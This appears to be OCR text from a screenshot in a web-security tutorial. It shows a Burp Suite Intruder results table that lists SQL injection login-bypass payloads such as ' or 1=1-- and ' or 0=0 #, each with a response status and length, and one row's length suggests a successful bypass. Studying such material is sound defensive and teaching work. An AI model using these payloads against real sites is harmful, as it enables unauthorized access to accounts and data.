 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length
162 %20or%20x=x a' or 1=1-- 200 2532
163 ')%20or%20('x'='x a' or 1=1-- 200 2573
www.hackingarticles.in
164 0 or 1=1 a' or 1=1-- 200 2532
165 ' or 0=0 -- a' or 1=1-- 200 2543
166 " or 0=0 -- a' or 1=1-- 200 2532
167 or 0=0 -- a' or 1=1-- 200 2532
168 ' or 0=0 # a' or 1=1-- 200 13648
169 or 0=0 #" a' or 1=1-- 200 2532
170 or 0=0 # a' or 1=1-- 200 2532
171 ' or 1=1-- a' or 1=1-- 200 2543
172 " or 1=1-- a' or 1=1-- 200 2532
173 ' or '1'='1'-- a' or 1=1-- 200 2543
174 ' or 1 --' a' or 1=1-- 200 2532
175 or 1=1-- a' or 1=1-- 200 2532
www.hackingarticles.in
176 or%201=1 a' or 1=1-- 200 2532
177 or%201=1 -- a' or 1=1-- 200 2532
178 ' or 1=1 or ''=' a' or 1=1-- 200 2532
179 or 1=1 or ""= a' or 1=1-- 200 2532
180 ' or a=a-- a' or 1=1-- 200 2543
181 or a=a a' or 1=1-- 200 2532
182 ') or ('a'='a a' or 1=1-- 200 2573
183 ) or (a=a a' or 1=1-- 200 2532